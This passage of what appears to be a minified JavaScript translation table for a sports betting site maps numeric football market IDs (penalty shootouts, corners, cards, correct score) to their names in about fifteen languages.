Goal"},1050:{ZHO:"比賽會有點球大戰",CMN:"比赛会有点球大战",SPA:"¿Habrá Tanda de Penaltis?",SAU:"هل ستكون هناك ركلات ترجيح",JPN:"試合にPK戦がありますか",THA:"การแข่งขันจะมีช่วงการดวลจุดโทษ",KOR:"승부차기 있을 것인가",BRA:"Haverá Disputa por Pênaltis?",RUS:"Будет ли серия пенальти",VIE:"Sẽ Có Đá Phạt Luân Lưu",FRA:"Y Aura-T-Il Un Tir Au Pénalty",DEU:"Gibt Es Eine Elfmeterschießen",MSA:"Kemungkinan Penalti",IND:"Akankah Ada Adu Penalti",ENG:"Will There Be A Penalty Shootout"},1051:{ZHO:"首個進球時間",CMN:"首个进球时间",SPA:"Tiempo del Primer Gol",SAU:"موعد تسجيل الهدف الأول",JPN:"最初のゴール時間",THA:"เวลาที่ทำประตูแรก",BRA:"Tempo do Primeiro Gol",RUS:"Когда будет забит 1-й гол",VIE:"Thời Gian Ghi Bàn Thắng Đầu Tiên",FRA:"Moment Du 1Er But Score",DEU:"Zeitpunkt des ersten Tors",MSA:"Masa Skor Pertama",IND:"Kapan Gol Pertama Akan Di Cetak",ENG:"When Will The 1st Goal Be Scored"},1054:{ZHO:"最先獲得{L}個角球球隊",CMN:"最先获得{L}个角球球队",SPA:"Carrera a {L} Tiros de Esquina",SAU:"سباق الزاوية إلى {L}",JPN:"レーストゥ{L} コーナーキック",THA:"ทีมที่ได้เตะมุมที่ {L} ก่อน",KOR:"코너킥 레이스 {L}",BRA:"Corrida para Cantos",RUS:"Какая команда первой забьет {L} угловой",VIE:"Đội Đầu Tiên Thực Hiện {L} Quả Phạt Góc",FRA:"Corner De Course {L}",DEU:"Eckstoß Wettlauf To {L}",MSA:"Perlumbahan Jumlah Bola Sudut {L}",IND:"Corner Race To {L}",ENG:"Corner Race To {L}"},1055:{ZHO:"最后一个角球",CMN:"最后一个角球",SPA:"Último Córner",SAU:"الركنية الأخيرة",JPN:"最後のコーナーキック",THA:"เตะมุมสุดท้าย",KOR:"마지막 코너킥",BRA:"Último Cantos",RUS:"Последний угловой",VIE:"Phạt Góc Cuối Cùng",FRA:"Dernier Corner",DEU:"Letztes Eckstoß",MSA:"Penjuru Terakhir",IND:"Corner Terakhir",ENG:"Last Corner"},1057:{ZHO:"角球:{H} 大/小",CMN:"角球:{H} 大/小",SPA:"{H} Saque de Esquina: Más/Menos",SAU:"{H} الركنيات أعلى / أقل",JPN:"{H} コーナーキック: オーバー/アンダー",THA:"{H} เตะมุม สูง/ต่ำ",KOR:"{H} 코너킥 오버/언더",BRA:"{H} Cantos Acima/Abaixo",RUS:"Угловые: {H} больше/меньше",VIE:"Phạt Góc: {H} Tài/Xỉu",FRA:"{H} Corners Plus De/Moins De",DEU:"{H} Eckstoß Unter/Über",MSA:"{H} Sepakan Penjuru Lebih/Kurang",IND:"{H} Corners Besar/Kecil",ENG:"{H} Corners Over/Under"},1058:{ZHO:"角球:{A} 大/小",CMN:"角球:{A} 大/小",SPA:"{A} Saque de Esquina: Más/Menos",SAU:"{A} الركنيات أعلى / أقل",JPN:"{A} コーナーキック: オーバー/アンダー",THA:"{A} เตะมุม สูง/ต่ำ",KOR:"{A} 코너킥 오버/언더",BRA:"{A} Cantos Acima/Abaixo",RUS:"Угловые: {A} больше/меньше",VIE:"Phạt Góc: {A} Tài/Xỉu",FRA:"{A} Corners Plus De/Moins De",DEU:"{A} Eckstoß Unter/Über",MSA:"{A} Sepakan Penjuru Lebih/Kurang",IND:"{A} Corners Besar/Kecil",ENG:"{A} Corners Over/Under"},1060:{ZHO:"罰牌數:讓牌",CMN:"罚牌数:让牌",SPA:"Amonestacion: Hándicap",SAU:"مراهنة الإعاقة على الحصول على البطاقات",JPN:"ブッキング: ハンディキャップ",THA:"ใบเตือน แฮนดิแคป",KOR:"경고 핸디캡",BRA:"Cartões Handicap",RUS:"Предупреждения с гандикапом",VIE:"Cược Chấp Số Thẻ Phạt",FRA:"Cartons Handicap",DEU:"Karte Handicap",MSA:"Jumlah Faul - Handikap",IND:"Booking Handicap",ENG:"Booking Handicap"},1061:{ZHO:"罰牌數:獨贏",CMN:"罚牌数:独赢",SPA:"Amonestacion: 1x2",SAU:"الحصول على البطاقات 1×2",JPN:"ブッキング: 1x2",THA:"ใบเตือน 1x2",KOR:"경고 1x2",BRA:"Cartões 1x2",RUS:"Предупреждение 1x2",VIE:"Cược Thẻ Phạt 1x2",FRA:"Cartons 1X2",DEU:"Karte 1x2",MSA:"Jumlah Faul - 1X2",IND:"Booking 1x2",ENG:"Booking 1x2"},1063:{ZHO:"罰牌數:大/小",CMN:"罚牌数:大/小",SPA:"Amonestacion: Más/Menos",SAU:"الحصول على البطاقات أعلى / أقل",JPN:"ブッキング: オーバー/アンダー",THA:"ใบเตือน สูง/ต่ำ",KOR:"경고 오버/언더",BRA:"Cartões Acima/Abaixo",RUS:"Предупреждения: больше/меньше",VIE:"Cược Thẻ Phạt: Tài/Xỉu",FRA:"Cartons Plus De/Moins De",DEU:"Karte Unter/Über",MSA:"Jumlah Faul - Lebih Kurang",IND:"Bookings Besar/Kecil",ENG:"Bookings Over/Under"},1065:{ZHO:"罰牌數:{H} 大/小",CMN:"罚牌数:{H} 大/小",SPA:"{H} Amonestacion: Más/Menos",SAU:"{H} الحصول على البطاقات أعلى / أقل",JPN:"ブッキング: {H} オーバー/アンダー",THA:"ใบเตือน {H} สูง/ต่ำ",KOR:"{H} 경고 오버/언더",BRA:"{H} Cartões Acima/Abaixo",RUS:"Предупреждения: {H} больше/меньше",VIE:"Cược Thẻ Phạt: {H} Tài/Xỉu",FRA:"{H} Cartons Plus De/Moins De",DEU:"{H} Karte Unter/Über",MSA:"{H} Jumlah Faul Lebih / Kurang",IND:"{H} Bookings Besar/Kecil",ENG:"{H} Bookings Over/Under"},1066:{ZHO:"罰牌數:{A} 大/小",CMN:"罚牌数:{A} 大/小",SPA:"{A} Amonestacion: Más/Menos",SAU:"{A} الحصول على البطاقات أعلى / أقل",JPN:"ブッキング: {A} オーバー/アンダー",THA:"ใบเตือน {A} สูง/ต่ำ",KOR:"{A} 경고 오버/언더",BRA:"{A} Cartões Acima/Abaixo",RUS:"Предупреждения: {A} больше/меньше",VIE:"Cược Thẻ Phạt: {A} Tài/Xỉu",FRA:"{A} Cartons Plus De/Moins De",DEU:"{A} Karte Unter/Über",MSA:"{A} Jumlah Faul Lebih / Kurang",IND:"{A} Bookings Besar/Kecil",ENG:"{A} Bookings Over/Under"},1067:{ZHO:"黃牌:讓牌",CMN:"黄牌:让牌",SPA:"Tarjeta Amarilla: Hándicap",SAU:"مراهنة الإعاقة للبطاقات الصفراء",JPN:"イエローカード: ハンディキャップ",THA:"ใบเหลือง แฮนดิแคป",KOR:"옐로 카드 핸디캡",BRA:"Cartão Amarelo Handicap",RUS:"Желтые карточки гандикапом",VIE:"Cược Chấp Thẻ Vàng",FRA:"Cartons Jaunes Handicap",DEU:"Gelbe Karte Handicap",MSA:"Kad Kuning - Handikap",IND:"Yellow Cards Handicap",ENG:"Yellow Cards Handicap"},1068:{ZHO:"黃牌大小",CMN:"黄牌大小",SPA:"Tarjeta Amarilla: Más/Menos",SAU:"البطاقات الصفراء أعلى / أقل",JPN:"イエローカード: オーバー/アンダー",THA:"ใบเหลือง สูง/ต่ำ",KOR:"옐로 카드 오버/언더",BRA:"Cartão Amarelo Acima/Abaixo",RUS:"Желтые карточки больше/меньше",VIE:"Thẻ Vàng Tài/Xỉu",FRA:"Cartons Jaunes Plus De/Moins De",DEU:"Gelbe Karte Über/Unter",MSA:"Kad Kuning - Lebih / Kurang",IND:"Yellow Cards Besar/Kecil",ENG:"Yellow Cards Over/Under"},1069:{ZHO:"黃牌:獨贏",CMN:"黄牌:独赢",SPA:"Tarjeta Amarilla: 1x2",SAU:"البطاقات الصفراء 1×2",JPN:"イエローカード: 1x2",THA:"ใบเหลือง 1X2",KOR:"옐로 카드 1x2",BRA:"Cartão Amarelo 1X2",RUS:"Желтые карточки 1X2",VIE:"Thẻ Vàng 1X2",FRA:"Cartons Jaunes 1X2",DEU:"Gelbe Karte 1X2",MSA:"Kad Kuning - 1X2",IND:"Yellow Cards 1X2",ENG:"Yellow Cards 1X2"},1070:{ZHO:"罰牌點數",CMN:"罚牌点数",SPA:"Puntos por Amonestación",SAU:"إجمالي نقاط البطاقات",JPN:"合計ブッキング",THA:"ใบเตือนรวม",KOR:"총 경고 수",BRA:"Total de Cartões",RUS:"Общее количество штрафных очков",VIE:"Tổng Thẻ Phạt",FRA:"Total Cartons Points",DEU:"Karten insgesamt",MSA:"Jumlah Mata Booking",IND:"Total Booking Poin",ENG:"Total Booking Points"},1072:{ZHO:"有球員罰下",CMN:"有球员罚下",SPA:"Jugador es Expulsado",SAU:"طرد اللاعب",JPN:"選手退場にする",THA:"ผู้เล่นถูกไล่ออกจากสนาม",KOR:"선수 퇴장",BRA:"Jogador Será Expulso",RUS:"Игрок покидает поле",VIE:"Cầu Thủ Bị Đuổi Khỏi Sân",FRA:"Joueur Expulsé",DEU:"Spieler einen Platzverweis erhält",MSA:"Pemain Dibuang",IND:"Pemain Dikeluarkan",ENG:"Player Sent Off"},1073:{ZHO:"{H} 有球員罰下",CMN:"{H} 有球员罚下",SPA:"{H} Jugador es Expulsado",SAU:"{H} طرد اللاعب",JPN:"{H} 選手退場にする",THA:"{H} มีผู้เล่นถูกไล่ออกจากสนาม",KOR:"{H} 선수 퇴장",BRA:"{H} Jogador Será Expulso",RUS:"Игрок {H} покидает поле",VIE:"{H} Cầu Thủ Bị Đuổi Khỏi Sân",FRA:"{H} Joueur Expulsé",DEU:"{H}  ein Spieler einen Platzverweis",MSA:"{H} Pemain Dibuang",IND:"{H} Pemain Dikeluarkan",ENG:"{H} Player Sent Off"},1074:{ZHO:"{A} 有球員罰下",CMN:"{A} 有球员罚下",SPA:"{A} Jugador es Expulsado",SAU:"{A} طرد اللاعب",JPN:"{A} 選手退場にする",THA:"{A} มีผู้เล่นถูกไล่ออกจากสนาม",KOR:"{A} 선수 퇴장",BRA:"{A} Jogador Será Expulso",RUS:"Игрок {A} покидает поле",VIE:"{A} Cầu Thủ Bị Đuổi Khỏi Sân",FRA:"{A} Joueur Expulsé",DEU:"{A}  ein Spieler einen Platzverweis",MSA:"{A} Pemain Dibuang",IND:"{A} Pemain Dikeluarkan",ENG:"{A} Player Sent Off"},1075:{ZHO:"第{L}个进球球员",CMN:"第{L}个进球球员",SPA:"{L}º Goleador",SAU:"مسجل الهدف {L}",JPN:"第{L} ゴールスコアラー",THA:"ผู้เล่นที่ {L} ที่ทำประตู",KOR:"{L} 골 득점자",BRA:"{L}º Artilheiro",RUS:"{L}-й автор гола",VIE:"Cầu Thủ Ghi Bàn Thứ {L}",FRA:"{L}Th Buteur",DEU:"{L}th Torschützen",MSA:"{L} th Pemain Gol",IND:"Pecetak Gol Ke {L}",ENG:"{L} th Goalscorer"},1076:{ZHO:"任意時間進球球員",CMN:"任意时间进球球员",SPA:"Goleador en Cualquier Momento",SAU:"اللاعب يسجل",JPN:"任意時間ゴールスコアラー",THA:"ผู้เล่นที่จะเป็นผู้ทำประตู",KOR:"선수 득점",BRA:"Jogador Para Marcar",RUS:"Автор гола",VIE:"Cầu Thủ Ghi Bàn",FRA:"Joueur Qui Marque",DEU:"Erzielt Ein Tor Zu Jeder Zeit",MSA:"Pemain Skor Tidak Tentu Masa",IND:"Pemain Yang Mencetak Skor",ENG:"Player to score"},1077:{ZHO:"最後一粒進球球員",CMN:"最后一粒进球球员",SPA:"Último Goleador",SAU:"مسجل آخر هدف",JPN:"ラストゴールスコアラー",THA:"ผู้เล่นที่ทำประตูสุดท้าย",KOR:"마지막 골 득점자",BRA:"Último Artilheiro",RUS:"Автор последнего гола",VIE:"Cầu Thủ Ghi Bàn Cuối Cùng",FRA:"Dernier Buteur",DEU:"Letztes Torschützen",MSA:"Pemain Skor Terakhir",IND:"Pemain Pencetak Gol Terakhir",ENG:"Last Goalscorer"},1078:{ZHO:"雙重機會 & 大/小{L}",CMN:"双重机会 & 大/小{L}",SPA:"Doble Oportunidad & Más/Menos {L}",SAU:"الفرصة المزدوجة أعلى / أقل{L}",JPN:"ダブルチャンス & オーバー/アンダー  {L}",THA:"สองโอกาส & สูง/ต่ำ {L}",KOR:"더블 찬스 & 오버/언더 {L}",BRA:"Chance Dupla & Acima/Abaixo {L}",RUS:"Двойной шанс & больше/меньше {L}",VIE:"Cơ Hội Kép & Tài/Xỉu {L}",FRA:"Chance Double & Plus De/Moins De{L}",DEU:"Doppelte Chance & Über/Unter {L}",MSA:"Peluang Berganda & Lebih / Kurang{L}",IND:"Peluang Ganda & Besar/Kecil{L}",ENG:"Double Chance & Over/Under{L}"},1079:{ZHO:"雙重機會 & 雙方均進球",CMN:"双重机会 & 双方均进球",SPA:"Doble Oportunidad & Ambos Equipos Marcan",SAU:"الفرصة المزدوجة وإحراز كلا الفريقين",JPN:"ダブルチャンス & 両チームがスコア",THA:"สองโอกาส & ทำประตูทั้งสองทีม",KOR:"더블 찬스 & 양 팀 득점",BRA:"Chance Dupla & Ambas Equipes Marcam",RUS:"Двойной шанс & обе команды забьют",VIE:"Cơ Hội Kép & Cả Hai Đội Đều Ghi Bàn",FRA:"Chance Double & Les Deux Equipes Marquent",DEU:"Doppelte Chance & Beide Teams Treffen",MSA:"Peluang Berganda & Kedua-dua Pasukan Skor",IND:"Peluang Ganda & Kedua Tim mencetak skor",ENG:"Double Chance & Both Team To Score"},1080:{ENG:"MultiScores"},1082:{ZHO:"{H} 單/雙",CMN:"{H} 单/双",SPA:"{H} Par/Impar",SAU:"{H} الفردي / الزوجي",JPN:"{H} オッド/イーブン",THA:"{H} คี่/คู่",KOR:"{H} 홀수/짝수",BRA:"{H} Ímpar/Par",RUS:"{H} Чет/нечет",VIE:"{H} Chẵn/Lẻ",FRA:"{H} Impair/Pair",DEU:"{H} Gerade/Ungerade",MSA:"{H} Ganjil / Genap",IND:"{H} Ganjil/Genap",ENG:"{H} Odd/Even"},1083:{ZHO:"{A} 單/雙",CMN:"{A} 单/双",SPA:"{A} Par/Impar",SAU:"{A} الفردي / الزوجي",JPN:"{A} オッド/イーブン",THA:"{A} คี่/คู่",KOR:"{A} 홀수/짝수",BRA:"{A} Ímpar/Par",RUS:"{A} Чет/нечет",VIE:"{A} Chẵn/Lẻ",FRA:"{A} Impair/Pair",DEU:"{A} Gerade/Ungerade",MSA:"{A} Ganjil / Genap",IND:"{A} Ganjil/Genap",ENG:"{A} Odd/Even"},1086:{ZHO:"紅牌:讓球",CMN:"红牌:让球",SPA:"Tarjeta Roja: Hándicap",SAU:"مراهنة إعاقة البطاقات الحمراء",JPN:"レッドカード: ハンディキャップ",THA:"ใบแดง แฮนดิแคป",KOR:"레드 카드 핸디캡",BRA:"Cartão Vermelho Handicap",RUS:"Гандикап для красных карточек",VIE:"Thẻ đỏ : Cược chấp",FRA:"Cartons Rouges Handicap",DEU:"Rote Karte Handicap",ENG:"Red Cards Handicap"},1087:{ZHO:"紅牌：大/小",CMN:"红牌：大/小",SPA:"Tarjeta Roja: Más/Menos",SAU:"البطاقات الحمراء أعلى / أقل",JPN:"レッドカード: オーバー/アンダー",THA:"ใบแดง สูง/ต่ำ",KOR:"레드 카드 오버/언더",BRA:"Cartão Vermelho Acima/Abaixo",RUS:"Красные карточки больше/меньше",VIE:"Thẻ đỏ : Tài/Xỉu",FRA:"Cartons Rouges Plus De/Moins De",DEU:"Rote Karte Über/Unter",ENG:"Red Cards Over/Under"},1088:{ZHO:"紅牌:獨贏",CMN:"红牌:独赢",SPA:"Tarjeta Roja: 1x2",SAU:"البطاقات الحمراء 1×2",JPN:"レッドカード: 1x2",THA:"ใบแดง 1X2",KOR:"레드 카드 1x2",BRA:"Cartão Vermelho 1X2",RUS:"Красные карточки 1X2",VIE:"Thẻ đỏ : 1x2",FRA:"Cartons Rouges 1X2",DEU:"Rote Karte 1X2",ENG:"Red Cards 1X2"},1089:{ZHO:"第{L}粒進球",CMN:"第{L}粒进球",SPA:"{L}º Gol",SAU:"الهدف {L}",JPN:"第{L} ゴール",THA:"ประตูที่ {L}",KOR:"{L} 골",BRA:"{L}º Gol",RUS:"{L}-й гол",VIE:"Bàn Thắng Thứ {L}",FRA:"Carte Rouge 1X2",DEU:"{L}th Tor",MSA:"{L}th Gol",IND:"Gol Ke {L}",ENG:"{L}th Goal"},1090:{ZHO:"剩餘時間獲勝",CMN:"剩余时间获胜",SPA:"Ganará el Resto del Partido",SAU:"مراهنة الفريق الفائز في بقية المباراة",JPN:"残り時間勝つために",THA:"ทีมที่จะชนะในเวลาที่เหลือ",KOR:"남은시간 어느 팀이 이길까",BRA:"Qual Equipe vai Ganhar a Resto da Partida?",RUS:"Какая команда победит в оставшееся время",VIE:"Đội Nào Thắng Trong Thời Gian Còn Lại",FRA:"Quelle Équipe Gagne Le Reste",DEU:"Welcher Teams gewinnt den Rest des Spiels",MSA:"Pasukan Yang Menang  Pada Selebih Masa",IND:"Tim Pemenang Di Sisa Durasi",ENG:"Which Team Wins The Rest"},1091:{ZHO:"{H} 獲勝",CMN:"{H} 获胜",SPA:"{H} Ganará",SAU:"{H} يفوز",JPN:"{H} 勝つために",THA:"{H} ชนะ",KOR:"{H} 우승하는",BRA:"{H} para Vencer",RUS:"{H} победит",VIE:"{H} Thắng",FRA:"{H} Pour Gagner",DEU:"{H} Gewinnt",MSA:"{H} Menang",IND:"{H} To Win",ENG:"{H} To Win"},1092:{ZHO:"{A} 獲勝",CMN:"{A} 获胜",SPA:"{A} Ganará",SAU:"{A} يفوز",JPN:"{A} 勝つために",THA:"{A} ชนะ",KOR:"{A} 우승하는",BRA:"{A} para Vencer",RUS:"{A} победит",VIE:"{A} Thắng",FRA:"{A} Pour Gagner",DEU:"{A} Gewinnt",MSA:"{A} Menang",IND:"{A} To Win",ENG:"{A} To  Win"},1093:{ZHO:"任一球隊獲勝",CMN:"任一球队获胜",SPA:"Cualquier Equipo Gana",SAU:"فوز أي فريق",JPN:"任意チームも勝つ",THA:"ทีมที่จะชนะ",KOR:"어떤 팀 우승하는",BRA:"Qualquer Equipe para Vencer",RUS:"Победа любой команды",VIE:"Bất Kỳ Đội NàoThắng",FRA:"N'Importe Quelle Équipe Pour Gagner",DEU:"Ein Team gewinnt mit",MSA:"Antara Satu Pasukan Yang Menang",IND:"Any Team To Win",ENG:"Any Team To Win"},1094:{ZHO:"第{L}個角球",CMN:"第{L}个角球",SPA:"{L}º Tiro de Esquina",SAU:"الركنية {L}",JPN:"第{L} コーナーキック",THA:"ลูกเตะมุมที่ {L}",KOR:"{L} 코너킥",BRA:"{L}º Cantos",RUS:"{L}-й угловой",VIE:"Quả Phạt Góc Thứ {L}",FRA:"{L}Th Corner",DEU:"{L}th Eckstoß",MSA:"{L}th Penjuru",IND:"{L}th Corner",ENG:"{L}th Corner"},1097:{ZHO:"上/下半場雙方均進球",CMN:"上/下半场双方均进球",SPA:"Ambos Equipos Marcan en Ambas Mitades",SAU:"كلا الفريقين يسجلان في الشوط الأول / الثاني",JPN:"前後半 両チームがスコア",THA:"ทั้งสองทีมทำประตูได้ใน ครึ่งแรก / ครึ่งหลัง",KOR:"전반전/후반전 양 팀 득점",BRA:"Primeiro/Segundo Tempo Ambas Equipes Marcam",RUS:"Обе команды забьют — 1-й/2-й тайм",VIE:"Hiệp 1/2 Cả Hai Đội Đều Ghi Bàn",FRA:"1Ère/2Ème Mi-Temps Les Deux Equipes Marquent",DEU:"Beide Teams erzielen ein Tor in beiden Halbzeiten",MSA:"1st/2nd Separuh Masa Kedua Kedua-dua Pasukan Gol",IND:"1H/2H Kedua Tim Mencetak Gol",ENG:"1st/2nd Half Both Teams To Score"},1098:{ZHO:"點球大戰獲勝",CMN:"点球大战获胜",SPA:"Ganará la Tanda de Penaltis",SAU:"الفائز بركلات الترجيح",JPN:"PK戦の勝者",THA:"ผู้ชนะการดวลจุดโทษ",KOR:"승부차기 우승자",BRA:"Vencedor do Disputa por Pênaltis",RUS:"Победитель серии пенальти",VIE:"Thắng Cuộc Đá Luân Lưu",FRA:"Tirs Au But Vainqueur",DEU:"Elfmeterschießen Gewinner",MSA:"Juara Sepakan Penalti",IND:"Penalty Shootout Winner",ENG:"Penalty Shootout Winner"},1099:{ZHO:"波膽",CMN:"波胆",SPA:"Marcador Correcto",SAU:"مراهنة النتيجة الصحيحة",JPN:"正しいスコア",THA:"ทายผลสกอร์",KOR:"정확한 득점",BRA:"Placar Correto",RUS:"Точный результат",VIE:"Tỷ Số Chính Xác",FRA:"Score Exact",DEU:"Richtiges Ergebnis",MSA:"Skor Tepat",IND:"Tebak Score",ENG:"Correct Score"},1100:{ZHO:"波膽",CMN:"波胆",SPA:"Marcador Correcto",SAU:"مراهنة النتيجة الصحيحة",JPN:"正しいスコア",THA:"ทายผลสกอร์",KOR:"정확한 득점",BRA:"Placar Correto",RUS:"Точный результат",VIE:"Tỷ Số Chính Xác",FRA:"Score Exact",DEU:"Richtiges Ergebnis",MSA:"Skor Tepat",IND:"Tebak Score",ENG:"Correct Score"},1101:{ZHO:"總進球數",CMN:"总进球数",SPA:"Total de Goles",SAU:"إجمالي الأهداف",JPN:"合計ゴール",THA:"ผลสกอร์รวม",KOR:"총 골 수",BRA:"Total de Gols",RUS:"Тотал голов",VIE:"Tổng Số Bàn Thắng",FRA:"Total De Buts",DEU:"Gesamtzahl Toren",MSA:"Jumlah Gol",IND:"Total Goals",ENG:"Total Goals"},1102:{ZHO:"精確進球數",CMN:"精确进球数",SPA:"Exacto de Goles",SAU:"الأهداف الدقيقة",JPN:"正確なゴール",THA:"คะแนนที่ถูกต้อง",KOR:"정확한 골 수",BRA:"Exato de Gols",RUS:"Точное количество голов",VIE:"Bàn Thắng Chính Xác",FRA:"Nombre Exact De Buts",DEU:"Genaue Toren",MSA:"Gol Tepat",IND:"Exact Goals",ENG:"Exact Goals"},1103:{ZHO:"精確進球數",CMN:"精确进球数",SPA:"Exacto de Goles",SAU:"الأهداف الدقيقة",JPN:"正確なゴール",THA:"คะแนนที่ถูกต้อง",KOR:"정확한 골 수",BRA:"Exato de Gols",RUS:"Точное количество голов",VIE:"Bàn Thắng Chính Xác",FRA:"Nombre Exact De Buts",DEU:"Genaue Toren",MSA:"Gol Tepat",IND:"Exact Goals",ENG:"Exact Goals"},1104:{ZHO:"精確進球數",CMN:"精确进球数",SPA:"Exacto de Goles",SAU:"الأهداف الدقيقة",JPN:"正確なゴール",THA:"คะแนนที่ถูกต้อง",KOR:"정확한 골 수",BRA:"Exato de Gols",RUS:"Точное количество голов",VIE:"Bàn Thắng Chính Xác",FRA:"Nombre Exact De Buts",DEU:"Genaue Toren",MSA:"Gol Tepat",IND:"Exact Goals",ENG:"Exact Goals"},1105:{ZHO:"{H}  精確進球數",CMN:"{H}  精确进球数",SPA:"{H} Exacto de Goles",SAU:"{H} الأهداف الدقيقة",JPN:"{H} 正確なゴール",THA:"{H} คะแนนที่ถูกต้อง",KOR:"{H} 정확한 골 수",BRA:"{H} Exato de Gols",RUS:"Точное количество голов {H}",VIE:"{H} Bàn Thắng Chính Xác",FRA:"{H} Nombre Exact De Buts",DEU:"{H} Genaue Toren",MSA:"{H} Tepat Gol",IND:"{H}  Exact Goals",ENG:"{H}  Exact Goals"},1106:{ZHO:"{A} 精確進球數",CMN:"{A} 精确进球数",SPA:"{A} Exacto de Goles",SAU:"{A} الأهداف الدقيقة",JPN:"{A} 正確なゴール",THA:"{A} คะแนนที่ถูกต้อง",KOR:"{A} 정확한 골 수",BRA:"{A} Exato de Gols",RUS:"Точное количество голов {A}",VIE:"{A} Bàn Thắng Chính Xác",FRA:"{A} Nombre Exact De Buts",DEU:"{A} Genaue Toren",MSA:"{A} Tepat Gol",IND:"{A} Exact Goals",ENG:"{A} Exact Goals"},1107:{ZHO:"角球範圍",CMN:"角球范围",SPA:"Rango de Saque de Esquina",SAU:"نطاق الركلة الركنية",JPN:"コーナーキックの範囲",THA:"ลูกเตะมุมทั้งหมด",KOR:"코너킥 범위",BRA:"Alcance de Cantos",RUS:"Диапазон угловых",VIE:"Phạm Vi Phạt Góc",FRA:"Total De Corner",DEU:"Eckstoß Reichweite",MSA:"Jumlah Penjuru",IND:"Corner Range",ENG:"Corner Range"},1108:{ZHO:"角球範圍",CMN:"角球范围",SPA:"Rango de Saque de Esquina",SAU:"نطاق الركلة الركنية",JPN:"コーナーキックの範囲",THA:"ลูกเตะมุมทั้งหมด",KOR:"코너킥 범위",BRA:"Alcance de Cantos",RUS:"Диапазон угловых",VIE:"Phạm Vi Phạt Góc",FRA:"Total De Corner",DEU:"Eckstoß Reichweite",MSA:"Jumlah Penjuru",IND:"Corner Range",ENG:"Corner Range"},1109:{ZHO:"{H} 角球範圍",CMN:"{H} 角球范围",SPA:"{H} Rango de Saque de Esquina",SAU:"{H} نطاق الركلة الركنية",JPN:"{H} コーナーキックの範囲",THA:"{H} ลูกเตะมุมทั้งหมด",KOR:"{H} 코너킥 범위",BRA:"{H} Alcance de Cantos",RUS:"Диапазон угловых {H}",VIE:"{H} Phạm Vi Phạt Góc",FRA:"{H} Total De Corner",DEU:"{H} Eckstoß Reichweite",MSA:"{H} Jumlah Sepakan Penjuru",IND:"{H} Corner Range",ENG:"{H} Corner Range"},1110:{ZHO:"{A} 角球範圍",CMN:"{A} 角球范围",SPA:"{A} Rango de Saque de Esquina",SAU:"{A} نطاق الركلة الركنية",JPN:"{A} コーナーキックの範囲",THA:"{A} ลูกเตะมุมทั้งหมด",KOR:"{A} 코너킥 범위",BRA:"{A} Alcance de Cantos",RUS:"Диапазон угловых {A}",VIE:"{A} Phạm Vi Phạt Góc",FRA:"{A} Total De Corner",DEU:"{A} Eckstoß Reichweite",MSA:"{A} Jumlah Sepakan Penjuru",IND:"{A} Corner Range",ENG:"{A} Corner Range"},1111:{ZHO:"波膽",CMN:"波胆",SPA:"Marcador Correcto",SAU:"مراهنة النتيجة الصحيحة",JPN:"正しいスコア",THA:"ทายผลสกอร์",KOR:"정확한 득점",BRA:"Placar Correto",RUS:"Точный результат",VIE:"Tỷ Số Chính Xác",FRA:"Résultat Exact",DEU:"Richtiges Ergebnis",MSA:"Skor Tepat",IND:"Tebak Score",ENG:"Correct Score"},1112:{ZHO:"{H} 精確進球數",CMN:"{H} 精确进球数",SPA:"{H} Exacto de Goles",SAU:"{H} الأهداف الدقيقة",JPN:"{H} 正確なゴール",THA:"{H} คะแนนที่ถูกต้อง",KOR:"{H} 정확한 골 수",BRA:"{H} Exato de Gols",RUS:"Точное количество голов {H}",VIE:"{H} Bàn Thắng Chính Xác",FRA:"{H} Nombre Exact De Buts",DEU:"{H} Genaue Toren",MSA:"{H} Jumlah Tepat Gol",IND:"{H} Exact Goals",ENG:"{H} Exact Goals"},1113:{ZHO:"{A} 精確進球數",CMN:"{A} 精确进球数",SPA:"{A} Exacto de Goles",SAU:"{A} الأهداف الدقيقة",JPN:"{A} 正確なゴール",THA:"{A} คะแนนที่ถูกต้อง",KOR:"{A} 정확한 골 수",BRA:"{A} Exato de Gols",RUS:"Точное количество голов {A}",VIE:"{A} Bàn Thắng Chính Xác",FRA:"{A} Nombre Exact De Buts",DEU:"{A} Genaue Toren",MSA:"{A} Jumlah Tepat Gol",IND:"{A} Exact Goals",ENG:"{A} Exact Goals"},1114:{ZHO:"獲勝方式",CMN:"获胜方式",SPA:"Método de Victoria",SAU:"طريقة الفوز",JPN:"勝利方法",THA:"วิธีการชนะ",KOR:"위닝 방법",BRA:"Forma de Vitória",RUS:"Как будет одержана победа",VIE:"Phương Thức Thắng Cuộc",FRA:"Méthode Gagnante",DEU:"Art des Sieges",MSA:"Cara Menang",IND:"Winning Method",ENG:"Winning Method"},1115:{ZHO:"大/小{L} &雙方球隊進球",CMN:"大/小{L} &双方球队进球",SPA:"Goles Más/Menos {L} & Ambos Equipos Marcan",SAU:"الأهداف أعلى / أقل{L} وكلا الفريقين يسجلان",JPN:"オーバー/アンダー {L} & 両チームがスコア",THA:"สูง/ต่ำ {L} & ทั้งสองทีมได้ประตู",KOR:"오버/언더 {L} & 양 팀 득점",BRA:"Gols Acima/Abaixo {L} & Ambas Equipes Marcam",RUS:"Голов больше/меньше {L} & обе команды забьют",VIE:"Ghi Bàn Tài/Xỉu {L} & Cả Hai Đội Ghi Bàn",FRA:"Buts Plus De/Moins De{L} & Les Deux Équipes Marquent",DEU:"Toren Über/Unter{L} & Beide Teams Treffen",MSA:"Gol Lebih/Kurang {L} & Kedua-dua Pasukan Skor",IND:"Gol Besar/Kecil {L} & Kedua Tim Mencetak Gol",ENG:"Goals O/U{L} & Both Teams To Score"},1116:{ZHO:"{P}是否進球",CMN:"{P}是否进球",SPA:"{P} en Marcar Gol",SAU:"{P} يسجل",JPN:"{P}で得点",THA:"{P} ทำประตูได้หรือไม่",KOR:"{P} 득점",BRA:"{P}º para Marcar",RUS:"{P} забьет гол",VIE:"{Phạt Đền} Có Ghi Bàn Không?",FRA:"{P} But Marque",DEU:"{P} Erzielen Ein Tor",MSA:"{P} Kemungkinan Gol",IND:"{P} To Score",ENG:"{P} To Score"},1118:{ZHO:"第{L}个進球方式",CMN:"第{L}个进球方式",SPA:"{L}º Forma de Puntuar",SAU:"نوع تسجيل الهدف {L}",JPN:"第{L} スコアリング タイプ",THA:"วิธีการทำประตูที่ {L}",KOR:"{L}번째 골 유형",BRA:"{L}º Tipo de Pontuação",RUS:"Тип {L}-го гола",VIE:"Phương Thức Ghi Bàn Thứ {L}",FRA:"{L}Th Types De Notation",DEU:"Wie wird das {L}. Tor erzielt",MSA:"{L}th Cara Skor",IND:"{L}th Scoring Type",ENG:"{L}th Scoring 